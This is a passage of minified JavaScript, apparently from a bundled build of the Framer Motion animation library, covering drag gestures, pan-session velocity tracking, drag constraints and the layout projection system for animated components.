o=this.node.animationState.setActive("exit",!t);e&&!t&&o.then((()=>{e(this.id)}))}mount(){const{register:t,onExitComplete:e}=this.node.presenceContext||{};e&&e(this.id),t&&(this.unmount=t(this.id))}unmount(){}}}};function _(t,e,n){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{passive:!0};return t.addEventListener(e,n,o),()=>t.removeEventListener(e,n)}var Z=n(60401);function q(t){return{point:{x:t.pageX,y:t.pageY}}}function J(t,e,n,o){return _(t,e,(t=>e=>(0,Z.D)(e)&&t(e,q(e)))(n),o)}function Q(t){let{top:e,left:n,right:o,bottom:i}=t;return{x:{min:n,max:o},y:{min:e,max:i}}}var $=n(51994);function tt(t){return t.max-t.min}function et(t,e,n){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:.5;t.origin=o,t.originPoint=(0,$.t)(e.min,e.max,t.origin),t.scale=tt(n)/tt(e),t.translate=(0,$.t)(n.min,n.max,t.origin)-t.originPoint,(t.scale>=.9999&&t.scale<=1.0001||isNaN(t.scale))&&(t.scale=1),(t.translate>=-.01&&t.translate<=.01||isNaN(t.translate))&&(t.translate=0)}function nt(t,e,n,o){et(t.x,e.x,n.x,o?o.originX:void 0),et(t.y,e.y,n.y,o?o.originY:void 0)}function ot(t,e,n){t.min=n.min+e.min,t.max=t.min+tt(e)}function it(t,e,n){t.min=e.min-n.min,t.max=t.min+tt(e)}function rt(t,e,n){it(t.x,e.x,n.x),it(t.y,e.y,n.y)}const st=()=>({x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}}),at=()=>({x:{min:0,max:0},y:{min:0,max:0}});function lt(t){return[t("x"),t("y")]}function ct(t){return void 0===t||1===t}function ut(t){let{scale:e,scaleX:n,scaleY:o}=t;return!ct(e)||!ct(n)||!ct(o)}function ht(t){return ut(t)||dt(t)||t.z||t.rotate||t.rotateX||t.rotateY||t.skewX||t.skewY}function dt(t){return ft(t.x)||ft(t.y)}function ft(t){return t&&"0%"!==t}function pt(t,e,n){return n+e*(t-n)}function mt(t,e,n,o,i){return void 0!==i&&(t=pt(t,i,o)),pt(t,n,o)+e}function vt(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,o=arguments.length>3?arguments[3]:void 0,i=arguments.length>4?arguments[4]:void 0;t.min=mt(t.min,e,n,o,i),t.max=mt(t.max,e,n,o,i)}function gt(t,e){let{x:n,y:o}=e;vt(t.x,n.translate,n.scale,n.originPoint),vt(t.y,o.translate,o.scale,o.originPoint)}const yt=.999999999999,xt=1.0000000000001;function wt(t,e){t.min=t.min+e,t.max=t.max+e}function Pt(t,e,n,o){let i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:.5;vt(t,e,n,(0,$.t)(t.min,t.max,i),o)}function bt(t,e){Pt(t.x,e.x,e.scaleX,e.scale,e.originX),Pt(t.y,e.y,e.scaleY,e.scale,e.originY)}function Et(t,e){return Q(function(t,e){if(!e)return t;const n=e({x:t.left,y:t.top}),o=e({x:t.right,y:t.bottom});return{top:n.y,left:n.x,bottom:o.y,right:o.x}}(t.getBoundingClientRect(),e))}const Rt=t=>{let{current:e}=t;return e?e.ownerDocument.defaultView:null};function St(t){return t&&"object"==typeof t&&Object.prototype.hasOwnProperty.call(t,"current")}const Tt=(t,e)=>Math.abs(t-e);var Ct=n(16538);class At{constructor(t,e){let{transformPagePoint:n,contextWindow:o,dragSnapToOrigin:i=!1}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.contextWindow=window,this.updatePoint=()=>{if(!this.lastMoveEvent||!this.lastMoveEventInfo)return;const t=Vt(this.lastMoveEventInfo,this.history),e=null!==this.startEvent,n=function(t,e){const n=Tt(t.x,e.x),o=Tt(t.y,e.y);return Math.sqrt(n**2+o**2)}(t.offset,{x:0,y:0})>=3;if(!e&&!n)return;const{point:o}=t,{timestamp:i}=R.w0;this.history.push({...o,timestamp:i});const{onStart:r,onMove:s}=this.handlers;e||(r&&r(this.lastMoveEvent,t),this.startEvent=this.lastMoveEvent),s&&s(this.lastMoveEvent,t)},this.handlePointerMove=(t,e)=>{this.lastMoveEvent=t,this.lastMoveEventInfo=Dt(e,this.transformPagePoint),R.Wi.update(this.updatePoint,!0)},this.handlePointerUp=(t,e)=>{this.end();const{onEnd:n,onSessionEnd:o,resumeAnimation:i}=this.handlers;if(this.dragSnapToOrigin&&i&&i(),!this.lastMoveEvent||!this.lastMoveEventInfo)return;const r=Vt("pointercancel"===t.type?this.lastMoveEventInfo:Dt(e,this.transformPagePoint),this.history);this.startEvent&&n&&n(t,r),o&&o(t,r)},!(0,Z.D)(t))return;this.dragSnapToOrigin=i,this.handlers=e,this.transformPagePoint=n,this.contextWindow=o||window;const r=Dt(q(t),this.transformPagePoint),{point:s}=r,{timestamp:a}=R.w0;this.history=[{...s,timestamp:a}];const{onSessionStart:l}=e;l&&l(t,Vt(r,this.history)),this.removeListeners=(0,Ct.z)(J(this.contextWindow,"pointermove",this.handlePointerMove),J(this.contextWindow,"pointerup",this.handlePointerUp),J(this.contextWindow,"pointercancel",this.handlePointerUp))}updateHandlers(t){this.handlers=t}end(){this.removeListeners&&this.removeListeners(),(0,R.Pn)(this.updatePoint)}}function Dt(t,e){return e?{point:e(t.point)}:t}function Lt(t,e){return{x:t.x-e.x,y:t.y-e.y}}function Vt(t,e){let{point:n}=t;return{point:n,delta:Lt(n,Mt(e)),offset:Lt(n,kt(e)),velocity:jt(e,.1)}}function kt(t){return t[0]}function Mt(t){return t[t.length-1]}function jt(t,e){if(t.length<2)return{x:0,y:0};let n=t.length-1,o=null;const i=Mt(t);for(;n>=0&&(o=t[n],!(i.timestamp-o.timestamp>(0,E.w)(e)));)n--;if(!o)return{x:0,y:0};const r=(0,E.X)(i.timestamp-o.timestamp);if(0===r)return{x:0,y:0};const s={x:(i.x-o.x)/r,y:(i.y-o.y)/r};return s.x===1/0&&(s.x=0),s.y===1/0&&(s.y=0),s}var Bt=n(14499),Ft=n(23164);function Ot(t,e,n){return{min:void 0!==e?t.min+e:void 0,max:void 0!==n?t.max+n-(t.max-t.min):void 0}}function It(t,e){let n=e.min-t.min,o=e.max-t.max;return e.max-e.min<t.max-t.min&&([n,o]=[o,n]),{min:n,max:o}}const Wt=.35;function Ut(t,e,n){return{min:Kt(t,e),max:Kt(t,n)}}function Kt(t,e){return"number"==typeof t?t:t[e]||0}var Ht=n(64428),Nt=n(51291),Yt=n(74832);const zt=new WeakMap;class Xt{constructor(t){this.openDragLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic=at(),this.visualElement=t}start(t){let{snapToCursor:e=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{presenceContext:n}=this.visualElement;if(n&&!1===n.isPresent)return;const{dragSnapToOrigin:o}=this.getProps();this.panSession=new At(t,{onSessionStart:t=>{const{dragSnapToOrigin:n}=this.getProps();n?this.pauseAnimation():this.stopAnimation(),e&&this.snapToCursor(q(t).point)},onStart:(t,e)=>{const{drag:n,dragPropagation:o,onDragStart:i}=this.getProps();if(n&&!o&&(this.openDragLock&&this.openDragLock(),this.openDragLock=(0,Nt.K)(n),!this.openDragLock))return;this.isDragging=!0,this.currentDirection=null,this.resolveConstraints(),this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!0,this.visualElement.projection.target=void 0),lt((t=>{let e=this.getAxisMotionValue(t).get()||0;if(Yt.aQ.test(e)){const{projection:n}=this.visualElement;if(n&&n.layout){const o=n.layout.layoutBox[t];o&&(e=tt(o)*(parseFloat(e)/100))}}this.originPoint[t]=e})),i&&R.Wi.postRender((()=>i(t,e))),d(this.visualElement,"transform");const{animationState:r}=this.visualElement;r&&r.setActive("whileDrag",!0)},onMove:(t,e)=>{const{dragPropagation:n,dragDirectionLock:o,onDirectionLock:i,onDrag:r}=this.getProps();if(!n&&!this.openDragLock)return;const{offset:s}=e;if(o&&null===this.currentDirection)return this.currentDirection=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:10,n=null;return Math.abs(t.y)>e?n="y":Math.abs(t.x)>e&&(n="x"),n}(s),void(null!==this.currentDirection&&i&&i(this.currentDirection));this.updateAxis("x",e.point,s),this.updateAxis("y",e.point,s),this.visualElement.render(),r&&r(t,e)},onSessionEnd:(t,e)=>this.stop(t,e),resumeAnimation:()=>lt((t=>{var e;return"paused"===this.getAnimationState(t)&&(null===(e=this.getAxisMotionValue(t).animation)||void 0===e?void 0:e.play())}))},{transformPagePoint:this.visualElement.getTransformPagePoint(),dragSnapToOrigin:o,contextWindow:Rt(this.visualElement)})}stop(t,e){const n=this.isDragging;if(this.cancel(),!n)return;const{velocity:o}=e;this.startAnimation(o);const{onDragEnd:i}=this.getProps();i&&R.Wi.postRender((()=>i(t,e)))}cancel(){this.isDragging=!1;const{projection:t,animationState:e}=this.visualElement;t&&(t.isAnimationBlocked=!1),this.panSession&&this.panSession.end(),this.panSession=void 0;const{dragPropagation:n}=this.getProps();!n&&this.openDragLock&&(this.openDragLock(),this.openDragLock=null),e&&e.setActive("whileDrag",!1)}updateAxis(t,e,n){const{drag:o}=this.getProps();if(!n||!Gt(t,o,this.currentDirection))return;const i=this.getAxisMotionValue(t);let r=this.originPoint[t]+n[t];this.constraints&&this.constraints[t]&&(r=function(t,e,n){let{min:o,max:i}=e;return void 0!==o&&t<o?t=n?(0,$.t)(o,t,n.min):Math.max(t,o):void 0!==i&&t>i&&(t=n?(0,$.t)(i,t,n.max):Math.min(t,i)),t}(r,this.constraints[t],this.elastic[t])),i.set(r)}resolveConstraints(){var t;const{dragConstraints:e,dragElastic:n}=this.getProps(),o=this.visualElement.projection&&!this.visualElement.projection.layout?this.visualElement.projection.measure(!1):null===(t=this.visualElement.projection)||void 0===t?void 0:t.layout,i=this.constraints;e&&St(e)?this.constraints||(this.constraints=this.resolveRefConstraints()):this.constraints=!(!e||!o)&&function(t,e){let{top:n,left:o,bottom:i,right:r}=e;return{x:Ot(t.x,o,r),y:Ot(t.y,n,i)}}(o.layoutBox,e),this.elastic=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Wt;return!1===t?t=0:!0===t&&(t=Wt),{x:Ut(t,"left","right"),y:Ut(t,"top","bottom")}}(n),i!==this.constraints&&o&&this.constraints&&!this.hasMutatedConstraints&&lt((t=>{!1!==this.constraints&&this.getAxisMotionValue(t)&&(this.constraints[t]=function(t,e){const n={};return void 0!==e.min&&(n.min=e.min-t.min),void 0!==e.max&&(n.max=e.max-t.min),n}(o.layoutBox[t],this.constraints[t]))}))}resolveRefConstraints(){const{dragConstraints:t,onMeasureDragConstraints:e}=this.getProps();if(!t||!St(t))return!1;const n=t.current;(0,Ht.k)(null!==n,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");const{projection:o}=this.visualElement;if(!o||!o.layout)return!1;const i=function(t,e,n){const o=Et(t,n),{scroll:i}=e;return i&&(wt(o.x,i.offset.x),wt(o.y,i.offset.y)),o}(n,o.root,this.visualElement.getTransformPagePoint());let r=function(t,e){return{x:It(t.x,e.x),y:It(t.y,e.y)}}(o.layout.layoutBox,i);if(e){const t=e(function(t){let{x:e,y:n}=t;return{top:n.min,right:e.max,bottom:n.max,left:e.min}}(r));this.hasMutatedConstraints=!!t,t&&(r=Q(t))}return r}startAnimation(t){const{drag:e,dragMomentum:n,dragElastic:o,dragTransition:i,dragSnapToOrigin:r,onDragTransitionEnd:s}=this.getProps(),a=this.constraints||{},l=lt((s=>{if(!Gt(s,e,this.currentDirection))return;let l=a&&a[s]||{};r&&(l={min:0,max:0});const c=o?200:1e6,u=o?40:1e7,h={type:"inertia",velocity:n?t[s]:0,bounceStiffness:c,bounceDamping:u,timeConstant:750,restDelta:1,restSpeed:10,...i,...l};return this.startAxisValueAnimation(s,h)}));return Promise.all(l).then(s)}startAxisValueAnimation(t,e){const n=this.getAxisMotionValue(t);return d(this.visualElement,t),n.start(C(t,n,0,e,this.visualElement,!1))}stopAnimation(){lt((t=>this.getAxisMotionValue(t).stop()))}pauseAnimation(){lt((t=>{var e;return null===(e=this.getAxisMotionValue(t).animation)||void 0===e?void 0:e.pause()}))}getAnimationState(t){var e;return null===(e=this.getAxisMotionValue(t).animation)||void 0===e?void 0:e.state}getAxisMotionValue(t){const e="_drag".concat(t.toUpperCase()),n=this.visualElement.getProps();return n[e]||this.visualElement.getValue(t,(n.initial?n.initial[t]:void 0)||0)}snapToCursor(t){lt((e=>{const{drag:n}=this.getProps();if(!Gt(e,n,this.currentDirection))return;const{projection:o}=this.visualElement,i=this.getAxisMotionValue(e);if(o&&o.layout){const{min:n,max:r}=o.layout.layoutBox[e];i.set(t[e]-(0,$.t)(n,r,.5))}}))}scalePositionWithinConstraints(){if(!this.visualElement.current)return;const{drag:t,dragConstraints:e}=this.getProps(),{projection:n}=this.visualElement;if(!St(e)||!n||!this.constraints)return;this.stopAnimation();const o={x:0,y:0};lt((t=>{const e=this.getAxisMotionValue(t);if(e&&!1!==this.constraints){const n=e.get();o[t]=function(t,e){let n=.5;const o=tt(t),i=tt(e);return i>o?n=(0,Bt.Y)(e.min,e.max-o,t.min):o>i&&(n=(0,Bt.Y)(t.min,t.max-i,e.min)),(0,Ft.u)(0,1,n)}({min:n,max:n},this.constraints[t])}}));const{transformTemplate:i}=this.visualElement.getProps();this.visualElement.current.style.transform=i?i({},""):"none",n.root&&n.root.updateScroll(),n.updateLayout(),this.resolveConstraints(),lt((e=>{if(!Gt(e,t,null))return;const n=this.getAxisMotionValue(e),{min:i,max:r}=this.constraints[e];n.set((0,$.t)(i,r,o[e]))}))}addListeners(){if(!this.visualElement.current)return;zt.set(this.visualElement,this);const t=J(this.visualElement.current,"pointerdown",(t=>{const{drag:e,dragListener:n=!0}=this.getProps();e&&n&&this.start(t)})),e=()=>{const{dragConstraints:t}=this.getProps();St(t)&&t.current&&(this.constraints=this.resolveRefConstraints())},{projection:n}=this.visualElement,o=n.addEventListener("measure",e);n&&!n.layout&&(n.root&&n.root.updateScroll(),n.updateLayout()),R.Wi.read(e);const i=_(window,"resize",(()=>this.scalePositionWithinConstraints())),r=n.addEventListener("didUpdate",(t=>{let{delta:e,hasLayoutChanged:n}=t;this.isDragging&&n&&(lt((t=>{const n=this.getAxisMotionValue(t);n&&(this.originPoint[t]+=e[t].translate,n.set(n.get()+e[t].translate))})),this.visualElement.render())}));return()=>{i(),t(),o(),r&&r()}}getProps(){const t=this.visualElement.getProps(),{drag:e=!1,dragDirectionLock:n=!1,dragPropagation:o=!1,dragConstraints:i=!1,dragElastic:r=Wt,dragMomentum:s=!0}=t;return{...t,drag:e,dragDirectionLock:n,dragPropagation:o,dragConstraints:i,dragElastic:r,dragMomentum:s}}}function Gt(t,e,n){return!(!0!==e&&e!==t||null!==n&&n!==t)}var _t=n(96701);const Zt=t=>(e,n)=>{t&&R.Wi.postRender((()=>t(e,n)))};var qt=n(97458),Jt=n(52983);const Qt=(0,Jt.createContext)(null);const $t=(0,Jt.createContext)({}),te=(0,Jt.createContext)({}),ee={hasAnimatedSinceResize:!0,hasEverUpdated:!1};function ne(t,e){return e.max===e.min?0:t/(e.max-e.min)*100}const oe={correct:(t,e)=>{if(!e.target)return t;if("string"==typeof t){if(!Yt.px.test(t))return t;t=parseFloat(t)}const n=ne(t,e.target.x),o=ne(t,e.target.y);return"".concat(n,"% ").concat(o,"%")}};var ie=n(48775);const re={correct:(t,e)=>{let{treeScale:n,projectionDelta:o}=e;const i=t,r=ie.P.parse(t);if(r.length>5)return i;const s=ie.P.createTransformer(t),a="number"!=typeof r[0]?1:0,l=o.x.scale*n.x,c=o.y.scale*n.y;r[0+a]/=l,r[1+a]/=c;const u=(0,$.t)(l,c,.5);return"number"==typeof r[2+a]&&(r[2+a]/=u),"number"==typeof r[3+a]&&(r[3+a]/=u),s(r)}};var se=n(85207);const ae={};var le=n(83743);class ce extends Jt.Component{componentDidMount(){const{visualElement:t,layoutGroup:e,switchLayoutGroup:n,layoutId:o}=this.props,{projection:i}=t;(function(t){for(const e in t)ae[e]=t[e],(0,se.f)(e)&&(ae[e].isCSSVariable=!0)})(he),i&&(e.group&&e.group.add(i),n&&n.register&&o&&n.register(i),i.root.didUpdate(),i.addEventListener("animationComplete",(()=>{this.safeToRemove()})),i.setOptions({...i.options,onExitComplete:()=>this.safeToRemove()})),ee.hasEverUpdated=!0}getSnapshotBeforeUpdate(t){const{layoutDependency:e,visualElement:n,drag:o,isPresent:i}=this.props,{projection:r}=n;return r?(r.isPresent=i,o||t.layoutDependency!==e||void 0===e||t.isPresent!==i?r.willUpdate():this.safeToRemove(),t.isPresent!==i&&(i?r.promote():r.relegate()||R.Wi.postRender((()=>{const t=r.getStack();t&&t.members.length||this.safeToRemove()}))),null):null}componentDidUpdate(){const{projection:t}=this.props.visualElement;t&&(t.root.didUpdate(),le.g.postRender((()=>{!t.currentAnimation&&t.isLead()&&this.safeToRemove()})))}componentWillUnmount(){const{visualElement:t,layoutGroup:e,switchLayoutGroup:n}=this.props,{projection:o}=t;o&&(o.scheduleCheckAfterUnmount(),e&&e.group&&e.group.remove(o),n&&n.deregister&&n.deregister(o))}safeToRemove(){const{safeToRemove:t}=this.props;t&&t()}render(){return null}}function ue(t){const[e,n]=function(){let t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];const e=(0,Jt.useContext)(Qt);if(null===e)return[!0,null];const{isPresent:n,onExitComplete:o,register:i}=e,r=(0,Jt.useId)();(0,Jt.useEffect)((()=>{if(t)return i(r)}),[t]);const s=(0,Jt.useCallback)((()=>t&&o&&o(r)),[r,o,t]);return!n&&o?[!1,s]:[!0]}(),o=(0,Jt.useContext)($t);return(0,qt.jsx)(ce,{...t,layoutGroup:o,switchLayoutGroup:(0,Jt.useContext)(te),isPresent:e,safeToRemove:n})}const he={borderRadius:{...oe,applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]},borderTopLeftRadius:oe,borderTopRightRadius:oe,borderBottomLeftRadius:oe,borderBottomRightRadius:oe,boxShadow:re};const de=(t,e)=>t.depth-e.depth;var fe=n(69353);class pe{constructor(){this.children=[],this.isDirty=!1}add(t){(0,fe.y)(this.children,t),this.isDirty=!0}remove(t){(0,fe.c)(this.children,t),this.isDirty=!0}forEach(t){this.isDirty&&this.children.sort(de),this.isDirty=!1,this.children.forEach(t)}}var me=n(60031);function ve(t){return(0,u.i)(t)?t.get():t}var ge=n(31);const ye=["TopLeft","TopRight","BottomLeft","BottomRight"],xe=ye.length,we=t=>"string"==typeof t?parseFloat(t):t,Pe=t=>"number"==typeof t||Yt.px.test(t);function be(t,e){return void 0!==t[e]?t[e]:t.borderRadius}const Ee=Se(0,.5,ge.Bn),Re=Se(.5,.95,_t.Z);function Se(t,e,n){return o=>o<t?0:o>e?1:n((0,Bt.Y)(t,e,o))}function Te(t,e){t.min=e.min,t.max=e.max}function Ce(t,e){Te(t.x,e.x),Te(t.y,e.y)}function Ae(t,e){t.translate=e.translate,t.scale=e.scale,t.originPoint=e.originPoint,t.origin=e.origin}function De(t,e,n,o,i){return t=pt(t-=e,1/n,o),void 0!==i&&(t=pt(t,1/i,o)),t}function Le(t,e,n,o,i){let[r,s,a]=n;!function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:.5,i=arguments.length>4?arguments[4]:void 0,r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:t,s=arguments.length>6&&void 0!==arguments[6]?arguments[6]:t;if(Yt.aQ.test(e)&&(e=parseFloat(e),e=(0,$.t)(s.min,s.max,e/100)-s.min),"number"!=typeof e)return;let a=(0,$.t)(r.min,r.max,o);t===r&&(a-=e),t.min=De(t.min,e,n,a,i),t.max=De(t.max,e,n,a,i)}(t,e[r],e[s],e[a],e.scale,o,i)}const Ve=["x","scaleX","originX"],ke=["y","scaleY","originY"];function Me(t,e,n,o){Le(t.x,e,Ve,n?n.x:void 0,o?o.x:void 0),Le(t.y,e,ke,n?n.y:void 0,o?o.y:void 0)}function je(t){return 0===t.translate&&1===t.scale}function Be(t){return je(t.x)&&je(t.y)}function Fe(t,e){return t.min===e.min&&t.max===e.max}function Oe(t,e){return Math.round(t.min)===Math.round(e.min)&&Math.round(t.max)===Math.round(e.max)}function Ie(t,e){return Oe(t.x,e.x)&&Oe(t.y,e.y)}function We(t){return tt(t.x)/tt(t.y)}function Ue(t,e){return t.translate===e.translate&&t.scale===e.scale&&t.originPoint===e.originPoint}class Ke{constructor(){this.members=[]}add(t){(0,fe.y)(this.members,t),t.scheduleRender()}remove(t){if((0,fe.c)(this.members,t),t===this.prevLead&&(this.prevLead=void 0),t===this.lead){const t=this.members[this.members.length-1];t&&this.promote(t)}}relegate(t){const e=this.members.findIndex((e=>t===e));if(0===e)return!1;let n;for(let o=e;o>=0;o--){const t=this.members[o];if(!1!==t.isPresent){n=t;break}}return!!n&&(this.promote(n),!0)}promote(t,e){const n=this.lead;if(t!==n&&(this.prevLead=n,this.lead=t,t.show(),n)){n.instance&&n.scheduleRender(),t.scheduleRender(),t.resumeFrom=n,e&&(t.resumeFrom.preserveOpacity=!0),n.snapshot&&(t.snapshot=n.snapshot,t.snapshot.latestValues=n.animationValues||n.latestValues),t.root&&t.root.isUpdating&&(t.isLayoutDirty=!0);const{crossfade:o}=t.options;!1===o&&n.hide()}}exitAnimationComplete(){this.members.forEach((t=>{const{options:e,resumingFrom:n}=t;e.onExitComplete&&e.onExitComplete(),n&&n.options.onExitComplete&&n.options.onExitComplete()}))}scheduleRender(){this.members.forEach((t=>{t.instance&&t.scheduleRender(!1)}))}removeLeadSnapshot(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)}}var He=n(9167),Ne=n(55951),Ye=n(38752),ze=n(26059),Xe=n(37454);const Ge={nodes:0,calculatedTargetDeltas:0,calculatedProjections:0},_e=["","X","Y","Z"],Ze={visibility:"hidden"};let qe=0;function Je(t,e,n,o){const{latestValues:i}=e;i[t]&&(n[t]=i[t],e.setStaticValue(t,0),o&&(o[t]=0))}function Qe(t){if(t.hasCheckedOptimisedAppear=!0,t.root===t)return;const{visualElement:e}=t.options;if(!e)return;const n=m(e);if(window.MotionHasOptimisedAnimation(n,"transform")){const{layout:e,layoutId:o}=t.options;window.MotionCancelOptimisedAnimation(n,"transform",R.Wi,!(e||o))}const{parent:o}=t;o&&!o.hasCheckedOptimisedAppear&&Qe(o)}function $e(t){let{attachResizeListener:e,defaultParent:n,measureScroll:o,checkIsScrollRoot:i,resetTransform:r}=t;return class{constructor(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==n?void 0:n();this.id=qe++,this.animationId=0,this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.isProjectionDirty=!1,this.isSharedProjectionDirty=!1,this.isTransformDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.hasCheckedOptimisedAppear=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.hasTreeAnimated=!1,this.updateScheduled=!1,this.scheduleUpdate=()=>this.update(),this.projectionUpdateScheduled=!1,this.checkUpdateFailed=()=>{this.isUpdating&&(this.isUpdating=!1,this.clearAllSnapshots())},this.updateProjection=()=>{this.projectionUpdateScheduled=!1,He.f.value&&(Ge.nodes=Ge.calculatedTargetDeltas=Ge.calculatedProjections=0),this.nodes.forEach(nn),this.nodes.forEach(un),this.nodes.forEach(hn),this.nodes.forEach(on),He.f.addProjectionMetrics&&He.f.addProjectionMetrics(Ge)},this.resolvedRelativeTargetAt=0,this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.latestValues=t,this.root=e?e.root||e:this,this.path=e?[...e.path,e]:[],this.parent=e,this.depth=e?e.depth+1:0;for(let n=0;n<this.path.length;n++)this.path[n].shouldResetTransform=!0;this.root===this&&(this.nodes=new pe)}addEventListener(t,e){return this.eventHandlers.has(t)||this.eventHandlers.set(t,new Ne.L),this.eventHandlers.get(t).add(e)}notifyListeners(t){const e=this.eventHandlers.get(t);for(var n=arguments.length,o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];e&&e.notify(...o)}hasListeners(t){return this.eventHandlers.has(t)}mount(t){if(this.instance)return;this.isSVG=(0,Ye.v)(t)&&!(0,ze.r)(t),this.instance=t;const{layoutId:n,layout:o,visualElement:i}=this.options;if(i&&!i.current&&i.mount(t),this.root.nodes.add(this),this.parent&&this.parent.children.add(this),this.root.hasTreeAnimated&&(o||n)&&(this.isLayoutDirty=!0),e){let n;const o=()=>this.root.updateBlockedByResize=!1;e(t,(()=>{this.root.updateBlockedByResize=!0,n&&n(),n=function(t,e){const n=me.X.now(),o=i=>{let{timestamp:r}=i;const s=r-n;s>=e&&((0,R.Pn)(o),t(s-e))};return R.Wi.setup(o,!0),()=>(0,R.Pn)(o)}(o,250),ee.hasAnimatedSinceResize&&(ee.hasAnimatedSinceResize=!1,this.nodes.forEach(cn))}))}n&&this.root.registerSharedNode(n,this),!1!==this.options.animate&&i&&(n||o)&&this.addEventListener("didUpdate",(t=>{let{delta:e,hasLayoutChanged:n,hasRelativeLayoutChanged:o,layout:r}=t;if(this.isTreeAnimationBlocked())return this.target=void 0,void(this.relativeTarget=void 0);const s=this.options.transition||i.getDefaultTransition()||gn,{onLayoutAnimationStart:a,onLayoutAnimationComplete:l}=i.getProps(),c=!this.targetLayout||!Ie(this.targetLayout,r),u=!n&&o;if(this.options.layoutRoot||this.resumeFrom||u||n&&(c||!this.currentAnimation)){this.resumeFrom&&(this.resumingFrom=this.resumeFrom,this.resumingFrom.resumingFrom=void 0),this.setAnimationOrigin(e,u);const t={...(0,b.e)(s,"layout"),onPlay:a,onComplete:l};(i.shouldReduceMotion||this.options.layoutRoot)&&(t.delay=0,t.type=!1),this.startAnimation(t)}else n||cn(this),this.isLead()&&this.options.onExitComplete&&this.options.onExitComplete();this.targetLayout=r}))}unmount(){this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this);const t=this.getStack();t&&t.remove(this),this.parent&&this.parent.children.delete(this),this.instance=void 0,this.eventHandlers.clear(),(0,R.Pn)(this.updateProjection)}blockUpdate(){this.updateManuallyBlocked=!0}unblockUpdate(){this.updateManuallyBlocked=!1}isUpdateBlocked(){return this.updateManuallyBlocked||this.updateBlockedByResize}isTreeAnimationBlocked(){return this.isAnimationBlocked||this.parent&&this.parent.isTreeAnimationBlocked()||!1}startUpdate(){this.isUpdateBlocked()||(this.isUpdating=!0,this.nodes&&this.nodes.forEach(dn),this.animationId++)}getTransformTemplate(){const{visualElement:t}=this.options;return t&&t.getProps().transformTemplate}willUpdate(){let t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];if(this.root.hasTreeAnimated=!0,this.root.isUpdateBlocked())return void(this.options.onExitComplete&&this.options.onExitComplete());if(window.MotionCancelOptimisedAnimation&&!this.hasCheckedOptimisedAppear&&Qe(this),!this.root.isUpdating&&this.root.startUpdate(),this.isLayoutDirty)return;this.isLayoutDirty=!0;for(let i=0;i<this.path.length;i++){const t=this.path[i];t.shouldResetTransform=!0,t.updateScroll("snapshot"),t.options.layoutRoot&&t.willUpdate(!1)}const{layoutId:e,layout:n}=this.options;if(void 0===e&&!n)return;const o=this.getTransformTemplate();this.prevTransformTemplateValue=o?o(this.latestValues,""):void 0,this.updateSnapshot(),t&&this.notifyListeners("willUpdate")}update(){if(this.updateScheduled=!1,this.isUpdateBlocked())return this.unblockUpdate(),this.clearAllSnapshots(),void this.nodes.forEach(sn);this.isUpdating||this.nodes.forEach(an),this.isUpdating=!1,this.nodes.forEach(ln),this.nodes.forEach(tn),this.nodes.forEach(en),this.clearAllSnapshots();const t=me.X.now();R.w0.delta=(0,Ft.u)(0,1e3/60,t-R.w0.timestamp),R.w0.timestamp=t,R.w0.isProcessing=!0,R.yL.update.process(R.w0),R.yL.preRender.process(R.w0),R.yL.render.process(R.w0),R.w0.isProcessing=!1}didUpdate(){this.updateScheduled||(this.updateScheduled=!0,le.g.read(this.scheduleUpdate))}clearAllSnapshots(){this.nodes.forEach(rn),this.sharedNodes.forEach(fn)}scheduleUpdateProjection(){this.projectionUpdateScheduled||(this.projectionUpdateScheduled=!0,R.Wi.preRender(this.updateProjection,!1,!0))}scheduleCheckAfterUnmount(){R.Wi.postRender((()=>{this.isLayoutDirty?this.root.didUpdate():this.root.checkUpdateFailed()}))}updateSnapshot(){!this.snapshot&&this.instance&&(this.snapshot=this.measure(),!this.snapshot||tt(this.snapshot.measuredBox.x)||tt(this.snapshot.measuredBox.y)||(this.snapshot=void 0))}updateLayout(){if(!this.instance)return;if(this.updateScroll(),!(this.options.alwaysMeasureLayout&&this.isLead()||this.isLayoutDirty))return;if(this.resumeFrom&&!this.resumeFrom.instance)for(let n=0;n<this.path.length;n++)this.path[n].updateScroll();const t=this.layout;this.layout=this.measure(!1),this.layoutCorrected=at(),this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.layoutBox);const{visualElement:e}=this.options;e&&e.notify("LayoutMeasure",this.layout.layoutBox,t?t.layoutBox:void 0)}updateScroll(){let t=arguments.length>0&&void 